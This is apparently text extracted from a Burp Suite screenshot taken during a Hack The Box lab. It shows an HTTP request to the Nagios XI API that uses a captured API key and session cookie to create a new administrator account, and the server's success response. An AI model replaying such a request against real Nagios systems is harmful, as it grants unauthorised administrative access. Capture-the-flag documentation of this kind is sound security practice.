 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /nagiosxi/api/v1/system/user HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=o5n5922s0tn7e2pkstsbqc7jgo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 151
18
19 apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9
CHLL&username=test2&email=test@gmail.com&name=test&password=
test123&auth_level=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 23:47:21 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE,
PUT
6 Content-Length: 69
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"success":"User account test2 was added successfully!",
"user_id":7
}
12